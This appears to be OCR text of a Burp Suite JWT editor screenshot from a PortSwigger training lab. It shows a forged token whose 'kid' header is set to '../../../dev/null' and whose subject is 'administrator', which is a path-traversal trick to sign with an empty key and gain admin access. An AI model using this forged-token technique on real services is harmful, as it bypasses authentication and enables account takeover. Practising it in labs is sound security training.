 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
JWT 1 - eyJraWQiOiIxYWM3ZmFhMy0xNDdiLTRlODEtYjA0OC1jZmQ5Y2VhNTgxYmMiLCJh ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczMTk5MzU5Niwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
g8TBBpf_oM_Htu4D5GNG8uEygj0sj3BZiHRhn7DomyM
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1731993596,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
83 C4 C1 06 97 FF A0 CF C7 B6 EE 03 E4 63 46
E1 32 82 3D 2C 8F 70 59 88 74 61 9F B0 E8 9B
Information
• Expiration Time - Tue Nov 19 2024 05:19:56
Attack Sign Encrypt